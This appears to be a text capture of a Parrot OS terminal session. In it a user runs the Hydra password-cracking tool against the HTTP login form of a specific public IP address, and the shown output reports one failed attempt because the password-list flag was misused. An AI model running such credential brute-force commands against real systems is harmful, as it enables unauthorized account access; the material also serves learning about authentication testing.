 Parrot Terminal
File Edit View Search Terminal Help
┌─[cole@parrot]─[~]
└──╼ $sudo hydra -l test -p pass.txt 44.238.29.244 http-post-form  "/login.asp?RetURL=%2FDefault%2Easp%3f:tfUName
=^USER^&tfUPass=^PASS^:Invalid login!" -V
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-15 15:16:49
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-post-form://44.238.29.244:80/login.asp?RetURL=%2FDefault%2Easp%3f:tfUName=^USER^&tfUPass=^P
ASS^:Invalid login!
[ATTEMPT] target 44.238.29.244 - login "test" - pass "pass.txt" - 1 of 1 [child 0] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-15 15:16:51
┌─[cole@parrot]─[~]
└──╼ $